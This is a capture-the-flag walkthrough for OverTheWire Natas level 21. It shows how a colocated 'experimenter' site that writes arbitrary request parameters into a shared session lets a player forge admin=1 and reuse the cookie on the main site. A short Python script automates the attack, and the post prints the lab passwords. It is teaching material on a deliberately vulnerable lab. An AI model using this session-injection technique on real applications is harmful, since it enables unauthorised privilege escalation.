OverTheWire Natas Level 20 → 21 tutorial!!
Login
URL: http://natas21.natas.labs.overthewire.org
Credentials: natas21:BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
# Using curl (optional):
curl -u natas21:BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
http://natas21.natas.labs.overthewire.org/
Task
This level has two colocated sites:
-
Main site (
natas21.natas.labs.overthewire.org) → checks if your session hasadmin=1to show the password. -
Experimenter site (
natas21-experimenter.natas.labs.overthewire.org) → lets you write arbitrary session keys into the same session storage.
We’ll exploit the experimenter to insert admin=1 into the session, then reuse that cookie on the main site.
A little bit of Theory
From the experimenter source:
if(array_key_exists("submit", $_REQUEST)) {
foreach($_REQUEST as $key => $val) {
$_SESSION[$key] = $val;
}
}
⚠️ Any key/value pair we pass is written to the session.
If we send admin=1, our session now has the correct flag.
Meanwhile, the main site checks:
if ($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) {
// print credentials
}
So the trick is:
Forge a session with admin=1 on the experimenter → reuse it on the main site.
Solution
Instead of Burp, let’s automate with Python 🚀:
import requests
URL_MAIN = "http://natas21.natas.labs.overthewire.org/"
URL_EXP = "http://natas21-experimenter.natas.labs.overthewire.org/"
AUTH = ("natas21", "BPhv63cKE1lkQl04cE5CuFTzXe15NfiH")
# Start a session so cookies persist
s = requests.Session()
s.auth = AUTH
# Step 1: Forge admin session on the experimenter page
s.get(URL_EXP, params={"submit": "", "admin": "1"})
# Step 2: Reuse the same cookie on the main site
r = s.get(URL_MAIN)
print(r.text)
Running this script prints the HTML response from the main site — including the credentials for the next level 🎉.

Password
d8rwGBl0Xslg3b76uh3fEbSlnOUBlozz
Troubleshooting
- Still a regular user? → Ensure you call the experimenter with
?submit&admin=1before requesting the main site. - Session not carried over? → Make sure to use the same
requests.Session()so cookies persist. - Expired? → Just rerun the script; it will forge a fresh session.
Nice work 🎉 You chained two colocated apps: one to set arbitrary session values, the other to trust them blindly. That gave you the credentials for natas22.
Thanks for reading!
Until next time — Otsumachi!! 💖☄️✨


